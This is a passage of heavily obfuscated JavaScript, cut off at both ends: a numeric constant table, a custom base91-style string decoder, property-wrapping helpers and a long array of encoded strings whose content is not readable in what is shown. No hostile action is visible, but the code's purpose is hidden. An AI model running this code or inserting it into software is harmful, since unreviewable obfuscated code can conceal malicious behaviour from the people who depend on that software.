0,0x19,0x63,0x82,0x18b,0x18c,0x130,0xac,0x33,0x61,0x11d,0x19b,0x10a,0xec,0x1a7,0x1ab,0x1ae,0x1a8,0x1a9,0x1a6,0x1b8,0x1af,0x1a2,0x42,0xda,0x1c6,0x1c7,0x1c8,0xb9,0x36,0x1d1,0x1d2,0xe7,0x10001,0x8c,0x1e,0x1f0,0xb0,0xf8,0xc9,0x43,0xb1,0x3a,0x85,0xa6,0x93,0xa,0x216,\",\",0x2d,\"W\",0xeb,0x5c,0x237,0x238,0x5d,0x8a,0x74,0xc5,0x6b,0x98,0x46,0x4d,0xf7,0x240,0x9f,0x258,0x241,0x242,0x28,0x3e8,0xf9,0x57,0x2000000,0x4000000,\"w\",0x270,0xf5,0x272,0x273,0x279,0x27f,0x1388,0x289,0x28d,0x293,\"id\",0x78,0x29d,0x2a5,0x29e,0x2b4,0x7e,0x7a,0x299,0xf6,0x59,0xd9,0x53,0x2ce,0x2cf,0x18,0xb,0x62,0x2e1,0x2dc,\"t\",0xd1,0x91,0xe8,0xb8,0x2d2,0x2d3,0x2f1,0x2fa,0x2ff,0x2fb,0x2fc,\"ad\",0x2fd,0x2fe,0x2f8,0x302,0x303,0x304,\"r\",0x312,0x67,0xd2,0x72,0x31e,0x31f,0x30b,0x314,0x330,\"#\",0x338,0x336,0x48,0x2bb,0x34f,0x350,0x35c,0x35d,0x35b,\"ui\",\"m\",0x36d,\"ok\",0x89,0xd6,0x2a,0x32,0x385,0x386,0x3a6,0x3a7,0x364,0xf4,0x27,\"sg\",0x363,0x367,0x368,0x395,0x396,0x274,0x3a1,0x95,0x94,0xf,0x3c1,0x3cb,0x3cc,0x3cf,0xed,0x3d1,0x3d6,0x3d5,0x3dd,0x3c8,0x3e0,0x3ea,0x3c4,0x3ee,0x3ef,0x3f0,0x3f3,0x3f4,0x3ce,0x3fc,0x3ff,0x3c2,0x40b,0xa9,0x3d7,0x410,0x3d8,0x40f,0x3d9,0x3db,0x40c,0x3de,0x3e9,0x3c6,0x3c7,0x3ca,0x3ec,\"@\",0x401,0x3f1,0x3da,0x418,0x41a,0x41b,0xfd,0x3be,0x3cd,\".\",0x423,\" \",0x3eb,0x42a,0x3c3,0x3f2,0x3c5,0x411,0x412,0x3c9,0x3df,0x3e6,0x3e7,0x405,0x438,0x433,0x432,0x3c0,0x434,0x3ab,\"x\",0x3b0,0x3b2,0x34c,0x362,0x366,0x450,0x34d,0x34e,0x351,0x45d,0x3a4,0x3a5,\"lt\",0x275,\"ss\",0x462,0x45f,0x44f,0x444,0x3ad,\"et\",0x445,0x394,0x464,0x453,0x285,0x451,0x465,0x456,0x457,0x458,0x479,0x47d,0x47e,0x47f,0x480,0x481,0x482,0x483,0x46d,0x470,0x498,0x497,0x48f,0x490,0x492,0x499,0x491,0x39c,0x47a,0x48d,0x48e,0x486,0x4a1,0x4a2,0x425,0x4aa,\"t=\",0x4ab,0x4ac,0x485,0x365,0x46c,0x466,0x49c,0x392,0x393,0x399,0x39b,0x39f,0x3a3,0x3a9,0x3aa,0x3ac,0x3b1,0x4c9,0x3b8,0x3b7,0x48a,0x4b0,0x4b1,0x4b3,0x4b4,0x4b5,0x4b6,0x4d3,0x49f,0x4a0,0x461,0x46e,0x40e,0x4c0,0x39e,0x3a0,0xcc,0xe0,0x4e6,0x8f,0x200,0x4ed,0x26f,0xc0,0x1f,0x4ee,0x4ef,0xf0,0x12,0x20,0x13,0x40,0xffff,0x436,0x4fe,0x4c8,0x3b3,0x4f4,0x496,0x50b,0x495,0x45b,0x517,0x46f,0x518,0x3bc,0x4f2,0x513,0x101,0x522,0x523,0x524,0x521,0x4ba,0x4bb,0xfa,\"SG\",0x526,\"ed\",0xfb,0x529,0x51e,0x53a,0x53b,0x102,0x539,0x4d8,0x402,0x4c6,0x474,0x475,0x543,0x4cf,0x4d0,0x4d4,0x4d5,0x4d6,0x4d7,\"ze\",0x48b,0x545,0xfe,0x428,0x443,\"pe\",0x557,0x558,0x565,0x546,0x53e,\"o\",0x519,0x51f,0x555,0x104,0x55b,0x570,0x530,0x43e,0x468,0x55f,0x561,0x54a,0x54b,0x562,0x568,0x569,0x3b9,0x3ba,0x556,0x56b,0x559,\"en\",0x571,0x574,0x56f,0x575,0x56d,0x463,0x4b2,0x52a,0x52b,\"me\",0x46b,0x541,0x542,0x525,0x597,\"or\",0x4f1,\"p\",0x4cb,0x535,0x58b,0x547,0x540,\"ar\",0x5c0,0x4e2,0x355,0x4fb,0x599,0x5a5,0x3a8,0x5ca,0x5a8,0x5a9,0x589,0x514,0x3bf,0x59d,0x585,0x5ac,0x5b5,0x5da,0x5d1,0x4df,\"\\\"]\",0x5e7,0x5ed,0x2bc,0x5f2,0x5f5,0x5f7,0x5f8,0x5fa,0x5e8,0x5fb,0x5fc,0x5fe,0xf2,0x5eb,\"]\",0x419,0x60f,0x617,0x618,0x619,0x61b,0x61e,0x61d,0x621,0x609,0x60c,0x610,0x60d,0x61f],0x16);X2UNESG(m6TllSC(HTGmMi,q92_e0u[0x2]),m6TllSC(K6TtnjK),m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function m6TllSC(kE9EMRS,fFTEBms=q92_e0u[0x1]){Object.defineProperty(kE9EMRS,q92_e0u[0x0],{value:fFTEBms,configurable:q92_e0u[0x2d]});return kE9EMRS}function xz2lO2f(...kE9EMRS){X2UNESG(kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1],kE9EMRS[q92_e0u[0x6]]=\"tuJMYETpDgh6r)^fFP7sav,_{ewxoC`Ud+c4yql:XS[N&|>ZR/%]I38!@~G59}jO(K;zkBW*$Q<Ai1?nb.2Lm#VH\\\"0=\",kE9EMRS[q92_e0u[0x3]]=\"\"+(kE9EMRS[q92_e0u[0x4]]||\"\"),kE9EMRS[q92_e0u[0x2]]=kE9EMRS[q92_e0u[0x3]].length,kE9EMRS[q92_e0u[0xb]]=[],kE9EMRS[q92_e0u[0x9]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0xa]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kE9EMRS[q92_e0u[0x5]]=q92_e0u[0x4];kE9EMRS[q92_e0u[0x5]]<kE9EMRS[q92_e0u[0x2]];kE9EMRS[q92_e0u[0x5]]++){kE9EMRS[-q92_e0u[0x7]]=kE9EMRS[q92_e0u[0x6]].indexOf(kE9EMRS[q92_e0u[0x3]][kE9EMRS[q92_e0u[0x5]]]);if(kE9EMRS[-q92_e0u[0x7]]===-q92_e0u[0x1])continue;if(kE9EMRS[q92_e0u[0x8]]<q92_e0u[0x4]){kE9EMRS[q92_e0u[0x8]]=kE9EMRS[-q92_e0u[0x7]]}else{X2UNESG(kE9EMRS[q92_e0u[0x8]]+=kE9EMRS[-q92_e0u[0x7]]*q92_e0u[0x17],kE9EMRS[q92_e0u[0x9]]|=kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]],kE9EMRS[q92_e0u[0xa]]+=(kE9EMRS[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS[q92_e0u[0xb]].push(kE9EMRS[q92_e0u[0x9]]&q92_e0u[0xc]),kE9EMRS[q92_e0u[0x9]]>>=q92_e0u[0x5],kE9EMRS[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kE9EMRS[q92_e0u[0xa]]>q92_e0u[0x8]);kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kE9EMRS[q92_e0u[0x8]]>-q92_e0u[0x1]){kE9EMRS[q92_e0u[0xb]].push((kE9EMRS[q92_e0u[0x9]]|kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kE9EMRS[q92_e0u[0xb]])}function bw3EU0(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(kE9EMRS={},fFTEBms=wEmN7Z([\"u;_g|40OT\",\"<RZYR]P)a)*;Ulo[cXS89$^(|3uZG)IXekM<u$`bT\",\"Nj*Ti%t\",\"GPBw##%Gx5|jRMY7%*4CJ<vCWs|I5l`{s>B!@WZ~wjqhXZ#SFu\",\"R*E!i<vSZ7fTP92c6wlY+b@V.gwRLJ\",\"WkFxk>YyVGP`aLze[P?URO4CJrPBYLS:a<>oY9o{;~{M`}<eoXtTs\",\"xwZYNq.])jk7Dx{4<[x$vIT{29GIiLMeeKe83mt\",\"rXTi0#Zu\",\"ijQ](9eCPf}O)$T703S]fl+~k(vT;etP\",\"OkoU%mt\",\"yRp8qq+pyg!;a*t`!__/H57>0KvB999ys*l!K$Cssgqnu9ze;|5Da\",\"Lo`iri$VNP?3)Ri:@kF8/W]4J8*4s%i:Uk_QH?6e?3eh(x,Xu9J\",\"kMx$u>s3eP}o_^G_\\\"5aUZAf)3)\",\"&]o1via{wPR;s2Ix1K^g4}Zp)7;1Eycq\",\"zjg?MV+4=5xBa9Ae0o@8YV?>.7m%g$(y%KVivI~Zm~fk$Mp\",\"KQjI]2mciKvBbZPXTdZI4#O)X)FM~F2c!wBUFlt\",\"|P41I@t\",\"k_:ghV{yJO96[)5Cl~J]q}o<?7/P5^~4y]$Tkju48sXULJB`=^f+rl,>?6yxu\",\"bTi<TB6)>DkQE9/x\",\"5gi3TVV>%8SBvyC_lR+8M!g)`O<b`wpq&]zEel9bZOo\",\"x8p8pnN~0PTFpl!CXP3!iy)ua)W/)F5y~t\",\"7]t]ij$`ygaAh}~oedRT9WZ)UrnO{MM{<[OYo8?T!GVebZ]cdX_ir!C.Kf5\",\"QR51T.})8)?uQYlqzMF?z<PZW(\\\"eu\",\"KMb/?RdIdv3Uu\",\"MNlY6BACgji7qYAwRcGd]WD`srh$LMxo1j_+dZ/4zrhaEmIXUCUQMVuSE\",\"@R^Ix*(T]9uA*G8owCkw,~t\",\"%K=dwQSZ4s3QaLEsWg>i#*{I)^yoW)/c[NZ/qXL)[^_cRMS:\",\"v9EiN]O~.g=w`}f:P9XT$n.~i^mfH^Ix&c53|}#_,GN\",\":M{8h~j7p!4!O^wyWQQ]P!X`NaxRvFwCPXJ\",\"c<VIA%h>Pf%iX5Gy>P8U:kfZNj97fJ1:t~vUt!LCiDib$9<e~XM\",\"hYiwUQ`rND}u{LaxMgd8e#&r;sIBEmNl,~UQ$y{V&DSbM:HCX~OT#iVc4r&hu\",\"v8YU_?`V?7yU6JNehOCo[}cyUfV%oM^\",\"_KDT[kI`zg:UcE=F:kYCER{(Uv~@O^kP>Thd%Wc7Mg^AKeLcL:|p|@t\",\"m:jIHIb{J9berx9_bTy<x4ESWs{a)y:qb|6$1yZpnf?/eF=o:C7db.t\",\"|cuT82)pk)z3HW0C95o<DiLB?@SP_%E{zks1w\",\"Qj2dSkX7y)bzAL$l0^_I!Wt\",\")9BYvIQCkg=y\\\"5QU~wO/NW+~rjFPFM\",\"be&1Z/BS}^\",\"k|d]3qeSga56D:h\",\"xqiwV#$r@GB/39/:XT%x:2VGhP\",\"kR$]c48`>;}ukMQl6qhd!3t\",\"nUxC;c+CND,i;)(q>j3Ux~+sy)RYQY\",\"prVpw#&r1j)}gmUqIRSAel2bt9A<3eYNkjzC8c[rk)s$?^}CG5m3C}.p|^\",\"9k(Q8c<rQGmrHW:UKRLdj3HPKfnYt*Cy4kM$n~Zp\\\")fAu\",\"Bj{+s?>XrjK6qYEl[C{gZ1t\",\"wk{?NAs3J9rKfwQUaa?Ut9MBnfc;Y*u_uvkCC\",\"(_vU9GFJ;Ol\",\"YrnI`}Y[)v\\\"WZxpqYNYE}]`{p\",\"6YJAYnCZb3uKJq$w(Rx1Z/O_1^r!W/Yl3K(8{?PsfvFMdxuqu/qIx\",\"V]_T3$h{[jf`F*Bqar]CTj_s_GC$Se=F,u\",\"wcP]~O>J\",\"f]x1:QVc(~:U0bY`m51<4?wI7rk6|R^\",\"CrP8&qz4>5R4[/qUy]xhA<Npnr*z[)FcFNVIp%b{jf]@\\\"5+y2c}p\",\"E8o!k<4ZijK@u\",\"(T[$Yc6eZOL@l}6e\\\"5t?Bn~4^;kQt\",\"RN{+h%u3wPaUleTe_9^pj3K4dfFKiM^:X8X]R:q4eP6]P95S`9uAri:u\",\"~_F8cbO~j@$>txpU[aX8/qfSz9*fxw|lA]nY+XO~fO}v:J\",\"VRhA4bRJ\",\"Aq2d/]FDE)OvF5t_t>:`U?MS5D(DeyZ:?k|oil%IVGex9M=C\",\"FOm3k!+BE).f4J~_[qr1$!tVY8e\",\"k8m*F!Ln(94R[eY76O&pD92>T!_jJE\",\"+Ce]elt7R7yBp*)s4]}It:5ZUOk9(Lpe5wex)\",\"*[kw{X8bL~~WoZP:NcB*cXt\",\"ofUoL.Y`;rNpU^_SNXA3h.WTKrs{b4Lc^9`!(y7>\\\"Gx\",\"lrICg!sB?7I@gm<eij@Q\\\"*4CwK%\",\"u8f?D.xBb96ad5/Xfu\",\"<@P`XQ#pY8.E$LU[eKvUjR&G=^$bQezeau\",\"5jn8um%JrPfAV/nwy]7CijIX#(TcCY\",\"Hag`%>1Sf90z~YsSA]GdRkS)}@\\\"~`EAw=Qw$/]fsE\",\"nUkE}],>Mr=>PFr\",\"(8Jxq4vpp)(IEmqe#RgT|b)s\\\")sqNwaxBkg?rL7y(rZB9x4U]t\",\"g7Yh0iuOw^7)d52X:_|pW!Zs.~%;0b+qAt\",\"P*iU{iLnhjvB=.=F\",\"}cp+m%ZZ(f%{/Yo4hk^iF\",\"L^Dg[Wcrk8gT)y;qzRJ]`#XGN^HWu.,cM~?YqbayJ9G/s^Xlc]rU_l&JdO4pu\",\"~aQ8oI&X0P[vER9`RKxd|ACpY),Rw/)sKklUolt\",\"C<F8albTq)e\",\",~ZgI$S)0GOQ#R.:IRp?J>*C^5m<HJ843RYEz3#)g^G1X5X7W[wA&b:u\",\"{kQd[kyr_a45(MXwAKV/C\",\"{dEhS@Q]iPcR6^pq{*#YL|YDPOn6>q&:\",\"ok<ElZH#|33iLWk`B](QpjC3.~<@6^M7I~jiNW*)%9%bl2QUtrtg<94pJ9]\",\"5MUg]/]SKr#~:^%xs>kwqZ]43(fnE9C_,~MhN];Tbg\",\"~R{8;$##Y\",\"\\\"[:oy4G{V(D`]2Z:F7pg4?,DN5I@(5v478VYFL]A}6\",\";XYC@$8JcO}ou\",\"d9~TpnQ]}@JFu\",\"p8Ih(c2GsrOWoF:U4N(T{iCZO7\",\"U8n8>@VVr^|^T}:e^OF+%m2>1@t?8^K7Sqcxh<`(V(I;u\",\"neX8SZH_n7E8Mw)lh*?opc2IP;+inw>X\",\"iR/=SlYy\",\"[[`pRNw\",\"0~JAK\",\"D.4yLaR>\",\"Z.L2\",\"K9N=@@\\\">\",\"Y{X=947\",\">$iUH\",\"+k6nF>If\",\"QRkU.lZt\",\"V3!Fq=`k\",\"uQgW\",\"z}tqQ1|]x\",\"a.R\\\"B6$<\",\"%Cny8V+YE\",\"SC}:+;9YY\",\"M&H\\\"CDI<\",\"yJwN/6J6^)6MBlWw\",\"^:7jE#j[E\",\"2c#\\\":y&2Wkx5;_\",\"UOhR4~tz\",\",:hy9O.<\",\"&8[YY$m5_\",\"ifIq(;Bz\",\"5&(j4PYz\",\"@Cl9x=yz\",\"BdDxi4tz\",\"&k+ig:Hz\",\"hmugo;~z\",\":b#\\\"%\",\"P&yR/5Bz\",\"yJwN/6*UAK$}cjo\",\"<L1VgXYz\",\"9^AN|(a6?k\",\"0+}\\\"[(d<\",\"IC|:H\",\"pcvxp3Oz\",\"Qx!N{;j<\",\"`.C_w/gz\",\"fdKqN!D<\",\"_\\\"]Ulw_?E\",\"csrW\",\"j)sh+Uo<\",\")Cd3d!Vz\",\"u]PR|fEz\",\"`kKi)F|z\",\"~.C~%wyr_\",\"VOi93&rz\",\"iJ4_S=!nE\",\"1^ANy=h<\",\"/.$N2O~z\",\"uP5_b[~z\",\"+&*YHwBz\",\"l^4Uy(/XE\",\"ImR\\\"{Fd<\",\"2cuWYR.2CKO~z\",\"F^SxS>Sz\",\"ds(d,=&<\",\"o/AUtOZz\",\"^fe2J8Hz\",\"y&gxr.h<\",\"lf:\\\"8yI<\",\"nL>mMR4z\",\"Ad\\\"2A;iz\",\"iqeviMDR_\",\"|ouW\",\"6)J9#,Bz\",\"qiOqIUzrE\",\"z]2q!=0t_\",\"E$W:]$Bz\",\"]&c(TF*<\",\"xdrWI(MU~X3]B_\",\"FC$gxVd<b\",\"0:B39CWex\",\"2L]([wVz\",\"+Qix8J5z\",\"1m_mS=Qz\",\"_}%2^pOz\",\"hp[Na!?<\",\"\\\"::\\\"v0T\",\"<L5hx[nF_\",\"R:^m?1cz\",\",JZ@K@YV_\",\"vPIqCy]z\",\"&)IxW[~z\",\"d^kyJ!s2x\",\"FPS!S;?<\",\"R)3d}&yz\",\"V:RmQ]#BY\",\"$buWd\",\"uOO_aUMsx\",\"F:Uy^6T\",\"0QC~v0n<\",\"^^>\\\"z4,rx\",\"hsUV)$3z\",\"__UyNOE;CKG~z\",\"X.amav5zY\",\"08fC9Os<\",\"+)yO105z\",\":dOh5:*<\",\"cfthb,p5E\",\"Ct:eA;B5Y\",\"w)]hz[qz\",\">JxU.4fz\",\"[~_y>&5z\",\"&Nex.:A[?o\",\"?xfC&7gBY\",\"@8;Y;J~z\",\"3t[_q(d<\",\"a?QW9\",\"Jt&UVX+z\",\"DCXeZ=:Bb\",\"uC7yh1Bz\",\"j)FRJ!8z\",\"f)byW=+z\",\"6:S9#,RnE\",\"SCyYq(9YE\",\"7QS9D,Nm_\",\"?O[(d!aLE\",\"mc2N=;&28S\",\"&qsUpGL<\",\"}JT!Y=eFx\",\"xfRyF0j/E\",\"F:Uy^6Bz\",\"9$KqQPs<\",\"NmlCER?sE\",\"odrWm\",\"A$+q;;XIx\",\"?PW\\\"Q:C<b\",\"ZmD~,ju=x\",\"`oCNV7?<\",\"0JGWbs,mY\",\"082h*p2nE\",\"1:ugSf!UY\",\"hcAhZ[o<\",\"oL5iwpVz\",\"2s6:<s>;x\",\"gnMdCYp}u\",\"qf+TqAw{T\",\"ff>U51aJhK6kHwVX`u\",\",z6tp*;w\",\"3/v++G4\",\";VfX]dy2<f+mwY<\",\"9vNC7}9;]\",\"q^L~Ik56cLkOm\",\"F{.y{bUa3(\",\"Aqs.\\\"6Q[;(jJY4&1}^M~\",\"6>Rvo\",\"6>`.o\",\"6>(Po\",\"6>L~&\",\"6>Rv&\",\"6>`.&\",\"6>(P&\",\"6>L~x\",\"6>Rvx\",\"6>RvbXw\",\"6>Rv.?w\",\"Y?[8bbNm\",\"7F_vjPJ+c\",\"6>Rv_pw\",\"6>RvwAw\",\"6>RvLAw\",\"6>Rv>>w\",\"6>Rv3}w\",\"6>Rvg}w\",\"6>RvVTw\",\"6>Rv(1w\",\"6>`.bXw\",\"6>`..?w\",\"6>`._pw\",\"6>`.wAw\",\"6>`.LAw\",\"6>`.>>w\",\"6>`.3}w\",\"6>`.g}w\",\"Z1+~{go<\",\"Sq+X#\",\"q^`.@gV&GLENm\",\"(.5UF:g0Nr}p:QQ`#H\",\"0.TUQf}v|rhPGELls.,)\",\"7l%{::eH\",\"YX\\\"=p\",\"zO7gSw{L|rw\",\"=l%{C,K\",\"#\\\"f)t/SK\",\"zBuUUFYG\",\"yN1=u80G\",\"#.Zkz/cG\",\"XX4{9{IG\",\"|#f)(\",\"i@;xYb4H\",\"(.5U)LIG\",\"(.5U)L4nCm|fQ^>\",\"G\\\"`V4j~H\",\"=l%{C,=e;rl8MQ6&a.a*?3_LkT4ho^On;#7gt/H<rk/1^Yr[[X^U%|LL5Me2i%p`\",\"rB8Bs%K\",\"=lp=s%$<~\",\"\\\"N*sYC^~qI51Ok\",\"d$Q=\\\"{HTyI\",\"tb<NaF%~Nrw2Ot>\",\"L)}s=:nH\",\"u/Wp<{lG\",\"#.I=F:OG\",\",[h,&Rsty\",\")Hc&bFer\",\"w]=+Q`z\",\"a=i!K|m~H}Y\",\"2s}B%+.r\",\"N[{,d]B>75E8X\",\"NK?&,/(pl>?8G7Ntk$H&wRdzDt5/M~3Th0Z@dmHfP!t\",\"x]0Bh\",\"z9Wk\",\"p2nOPx|\",\"bOrB<\",\"L)}s=:cL61BMEQ!Y;Ozs0crvOIj\",\"L)}s=:cL.9K,GEPb;ff)~oX7~\",\";l%hFb]\",\"b(H;Ss[(I#*#782l(6\",\"~K4h;V5pf5oD(8_:}]\",\";?$;}wIGcNa~[.!&76\",\";l%hFb#[cNj*H_?fd<pnOL*^B{~\",\"9&Ca8YX?3N*~Ktu1ka@ud;<yz{T|6\",\"B3#uG%j,[\",\"9&Ca8YX?3N*~Ktu1kajn;VjG`#sN:fp|JV7\",\"u9CaRV3W_{a~[.o\",\"u9^x+t{7\",\"Gm$PRw|5cj)@8dmlPq%hd;u&ZNQsX0c:Mq)!G%V@4\",\"Gm$PRwZynA1#@dEEO%$P(\",\",myPdCjG25e^7)plnmba\",\"7C*;Jh+6I#jSOfo\",\"wK#u&\",\"=3_PgO\\\",.A*#?4\",\"[Kd;Qej,.A*#6\",\"cuun@w.7\",\"P35<\",\"9&Ca8YX?3N*~Ktu1pH}xiV5pKyT|6\",\",m5<mkyV?\",\"9&Ca8YQ]\",\"s<+PPgf7\",\"_?Ehd;&7\",\"nmD(9\",\"_3yP;V{7\",\"9&Ca8YX?3N*~Ktu16C}x=i<yvUT|6\",\"Em6un%8F?\",\"ndonWk.7\",\"pajn;Vo7\",\"+Y<?`k.7\",\"ndonWkjG~j#@H_o\",\"wKyP&\",\"+uZhB%h^3#rL6\",\"^^w17zJFZm=zOlM<]L)L\",\"!p$k16o+=.(zoF;ltDDpT*Op%[:EnOO}>@e=k(&su5SM=9G\",\"1o(we!#RR$s5MV\",\"BY;Mb+LrSa\",\"!p$k16o+=.(zoF;ltD?h;&OpG?~ID\",\"T)`h3+!D\",\"_tGh06d\",\"WdY;9h?acN\",\"5<t<n%]\",\"$91*L\",\"4l@fI&gx\",\"n$`+=Ij~\",\"@/V+)Q{~\",\"1*MIkQF~\",\"J91*L\",\"\\\"#6I6zSl>/\",\"N\\\"VaBuT\",\"O3A([lE6.25P}XRe3\\\"izR#({,o\\\"=(G\",\"Y.A(fRs!a2\",\"Dq^xVV@6\",\"f3X<\",\"vGVpwAGP\",\"iD\\\"u\\\"WAP(\",\"Kgp4!DG!,\",\"rV}\\\"}d!82\",\"ogNv;xz;)\",\"KzTjAoC\",\"HMG{`IL4#1qiFEJ8o2s2XTnuKgZ$nR:y/41{\",\"(?YXB&|~<7~7`bbm\",\"p*fXxO6S\",\"HMG{`I\\\"C\",\"e+/XXkyS\",\"w4saXTDS\",\"RNEJ]jIC\",\"(?YXB&sS\",\"GJxphI6S\",\"OFBXM\",\"!bIK>/6~KgZ$P\",\"AJY_!/RS\",\"D5GXfK.S\",\"8TT?\\\"sZe4\",\"1*YX7jl.n_]eW9mrx@V>kk0vo3BG:`mrohE+ox12T|GQ4&x*`*Ja>\",\"8TT?\\\"sOP\",\"c4UM<yZuYa,f7/e8;?r[bbF&#xRsd{e8f!|Ntt~1;<,B:Q7gJi\",\"8y9/~$JU\",\"~){I@:,JN\",\"o||W>z76c\",\"aC@e6[X/!.}&X\",\"ed8TZ|^B9E+ns\",\"tdfqm7+ILUA?s\",\"z&<J\",\"|+E+aTC\",\"KzqKaT,[(\",\"ie,u*=Rsmdp]tJ\",\"oq}?i0iS\",\"=tOlF0(S\",\"[TjTnyl\",\")+[Tk\",\"Zhxr}U#Ug6K$O\",\"gu,T\",\"?0XNUUl\",\"|BYg\",\"&D_E~*1vB:zK|jm8x2$2ry9#@6!V9}q.7v:E\",\"@]yNPxl\",\"sQ>s7!cG\",\"L)}s=:cL.9\",\"pTUIksM?\\\"Q\",\",#Oh=,C^@_\",\"#j,SvPF?d_C%t&\",\"=lp=s%@G\",\"L)}s=:cL617j6^5`<H\",\"0sA8aE[8xDxW,g!vgM(SR\",\"/&?s\\\"=_\",\"gymd\",\"qpX&k\",\"N;s6P]RJ\",\"6/<k\",\"$$LK3=[Jy7E={Y3M\",\"EGR@O\",\"[aQaIn<\",\"umDx_\",\"YJ+UYI~h\",\"r=vUh2<\",\"K8kU|\",\"FU6fprF}T\",\"%yN$Ln/h\",\"(1S$V\",\"(LoWDKd]np\",\"K8)(|\",\"^~uI$?ak})/\\\"dF\",\"K8S$|\",\"%yN$LnTVC%}xO\",\"?J.UTZMKF\",\"C;uIElOOj%!`0FCwea\\\"I$?/ty!~6*CVdLyYQ8340M\\\"5>;Byw=mf$Lb~uv)ZqZY=r+VuIy\",\"K8S$g\",\"<F0jnG;h\",\"M|eo]NXh\",\"Ly9W\",\"FU6fprZh\",\"b5fG/9Nsp%\",\"K8[a,n9K9@\",\"}=uxmq,fi[/\",\"R~,ags3R=)\\\"&xr\\\"p\",\"1=oUujR?=),qNyt5\",\"_=4$G*l0^){[*CR8\",\";1DI$?[t8k/66ri\",\"K8)(^B<\",\";1[aV\",\"9W\\\"I$?=O\",\"x;+U4$/h\",\"\\\"@oUlbSh\",\"kynbr3/h\",\"tW\\\"I$?$Py!PsqCg\",\"LyS$A?1h\",\"657AX{v\\\"dpt@PF\",\"Nj8<X:#q\",\".Y(A]$u9iN(Q*G.Sz[5AZ8B\",\"=asoXCI_\",\"GCNHn?)%Gb.eLF\",\"dttHn?mQPpR|BRVTVjO\",\"GCNHn?K_\",\"gPYhu$B\",\"}Y(A]$]9j;9^7G|\",\"7+m]%\",\"%jtHY}pq\",\"s=8D3PK5tb8({*spGv%DiUV\",\"b>Ugy/dF\",\"?T;SymwB\",\"*mbuIr)B\",\"4R=qKPV\",\"l,,uIr9(RQW$VWH+H>2\",\"*mbuIrnN*ks#!L\",\"`=8D3P35>^5:h*$\",\"h[93N\",\"zi)sRrB\",\"q6rKIl\\\"_\",\"sP;LZ8B\",\"ziNH6\",\"nERHU]S..x\",\"$5_$InJVR\",\"|iqIr]YR}S.&1T\",\"{JZ$|bOk^S\",\"C;VijAnRi[m#1CX\",\"3fz4ffh\",\"CEu?qeCdO\",\"7>TVq5h\",\"USK`L#Mt\",\"YnsF\",\"4pZIc38Jy(KyvfWfpn|Va\",\";1Ge53ak]%)fO\",\"BsCGbb:).L.\",\"3P4LCa)u\",\"q5Kx\",\"ZP4+wcQ[P>7!T50XCP$._@)wd>%(h@r=T4kawUWw5yzWclwgz6\",\"a|?yI\",\"{/`~]7E6\",\"z3o?o0:O}\",\"k@Quh35hr\",\"_k.).Kx*\",\"#gS1O\",\"e|0;1.Zu\",\"|xjq\",\"L3r`d>nLno\",\"?p6,.QuqC[\",\"0LokZ@t#%H!o6\",\"|5VBU[Zu\",\"%F#D3>QM[\",\"]+UikVhx`Pt!?C\",\"#gJ+r\",\"bh`+@#D05K\",\"bfJC,[jBq\",\"OhTB<k1JC>3{J=n\",\"I)wNB[1JNH$o6\",\"1qG3?Y~RV:`Cm\",\"#B7BG8M\",\"{KY{G8fad\",\"9h[G{wddOk\",\"Zjk{1wWC\",\"or$&N0oUE\",\"6>p[7reX96A$(\",\"`7fYWZ]krOEaL!]j9)Jn\",\";~3Y|\",\"cYMa$Gc#k\",\"i(\\\"2oqkF1i#Cf\",\"Xo=KsU^}q$:+{~^G1S.h\",\"F+gYy3L\",\"jR[6LIj7O\",\"&sq9L(z\",\"8mt`QNID\",\"dg$RU\",\"m4Y]V5yqyss\",\"ooE>r$ot\\\"0qh=j\",\"7IkCZ3xf\",\"u=V)tMb^Z\",\"RO.H&zrf\",\"]gig65G\",\"kZSk65$p_\",\"MvO6kA,e\",\"Uq}H.z>e\",\"+~)k?Ase\",\"PwjPHJ6^u\",\"@:LHPUi@!eyC!8.<^/\",\"KIvTj\",\"86r&8HRKZp[]y_1b\",\"0B%E{\",\"8P,9u\",\"WB%`W^38Q6*>t!FH\",\"7+B`kO:\",\"o`>)Z/Yr\",\"n9UNlx+\",\"At|*juTfGmph7\",\"t1<=vLzUz99\",\"SSg>`JS|o/URs4\",\"JJ?vsvy9Vn\",\"&u\\\"P=.~Rl`phR}x\",\"&u\\\"P58B<\",\"sXB9\",\"VOSypz#6\",\":^e*a\",\"]CK=ZA]6\",\"aX`&~L:]1\",\"0J*&\",\"MWV=^3]6\",\"tf@yqL\\\"\",\"yT`Z+6=N\",\"@EAh\\\"@7\",\"AZ4HW*LJ\",\"v\\\"+b\",\"MC{C:O7\",\">wMC3\",\"12l:hG!kv~lgd<13*TK:DO7\",\"12l:hG\\\"J\",\"H>I=fhsN\",\"\\\"TasBIstB\",\"6sGjLf^<\",\"sc;Zr>K0\",\"b1g$d;#<\",\"_c2ON\",\"KtydC\",\"Xf{|\",\"vh76.5zg72e\",\"Eo2OSz1CE?!edy\",\"1;me]\",\"&e?n#s`259*Qw$0\",\"A%`BGnxZ\",\"w#;PWFuZ\",\"5#+c|E)\",\"Z~`EQGAL\",\"+;.s^m<>A\",\"S<&eB.!Z\",\"^e3,FnUZ\",\"_hOB@u)\",\"V<\\\"KW+!Z\",\"/~=|Z]:g$\",\"f.~|rM!S{N*wOm\",\"0NiBHx}<\",\"=~]514tV}\",\"FtvhO]W0\",\"1hUZM6g0\",\"8e8Zj]XSB201@E[ngkqOf8ugIeUu+<\",\"fF,OQ*`;$\",\"IF,O/9J\",\"_c2OXLJ\",\"f.ghM8xjc2\",\".%[6>9F0\",\"oFvha\",\"IFVDz9F0\",\".k}599J\",\"